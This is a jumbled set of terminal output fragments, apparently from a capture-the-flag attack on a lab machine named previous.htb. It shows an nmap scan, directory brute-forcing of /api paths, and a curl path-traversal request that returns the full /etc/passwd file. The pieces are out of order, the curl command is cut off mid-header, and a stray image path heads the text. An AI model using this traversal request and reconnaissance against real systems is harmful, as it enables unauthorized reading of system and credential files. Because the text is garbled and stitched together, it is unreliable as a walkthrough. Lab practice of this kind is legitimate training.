 < Connection: keep-alive
< ETag: "c8wflmak5q"
< Vary: Accept-Encoding
<
* Connection #0 to host previous.htb left intact
{"error":"File not found"}
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ curl 'http://previous.htb/ =../../../../etc/passwd' -H 'X-
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
node:x:1000:1000::/home/node:/bin/sh
nextjs:x:1001:65533::/home/nextjs:/sbin/nologin
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
| ssh-hostkey:
|   256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_  256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: PreviousJS
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 8080/tcp)
HOP RTT       ADDRESS
1   721.54 ms 10.10.16.1
2   721.59 ms previous.htb (10.10.11.83)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 41.23 seconds
[14:32:47] 400 -   64B  - /api/auth/admin
[14:32:47] 400 -   64B  - /api/auth/login.aspx
[14:32:47] 400 -   64B  - /api/auth/login
[14:32:47] 400 -   64B  - /api/auth/login.php
[14:32:47] 302 -    0B  - /api/auth/signin  ->  /signin?callbackUrl=http%3A%2F%2Flocalhost%3A3000
[14:32:47] 400 -   64B  - /api/auth/logon
[14:32:47] 400 -   64B  - /api/auth/login.js
[14:32:47] 400 -   64B  - /api/auth/login.html
[14:32:47] 400 -   64B  - /api/auth/login.jsp
[14:32:48] 308 -   28B  - /api/axis2-web//HappyAxis.jsp  ->  /api/axis2-web/HappyAxis.jsp
[14:32:48] 308 -   34B  - /api/axis2//axis2-web/HappyAxis.jsp  ->  /api/axis2/axis2-web/HappyAxis.jsp
[14:32:48] 308 -   23B  - /api/axis//happyaxis.jsp  ->  /api/axis/happyaxis.jsp
[14:33:09] 308 -   56B  - /api/Citrix//AccessPlatform/auth/clientscripts/cookies.js  ->  /api/Citrix/Acce
ssPlatform/auth/clientscripts/cookies.js
[14:33:37] 400 -   28B  - /api/download
[14:33:44] 308 -   46B  - /api/engine/classes/swfupload//swfupload_f9.swf  ->  /api/engine/classes/swfupl
oad/swfupload_f9.swf
[14:33:44] 308 -   43B  - /api/engine/classes/swfupload//swfupload.swf  ->  /api/engine/classes/swfupload
/swfupload.swf
[14:33:54] 308 -   31B  - /api/extjs/resources//charts.swf  ->  /api/extjs/resources/charts.swf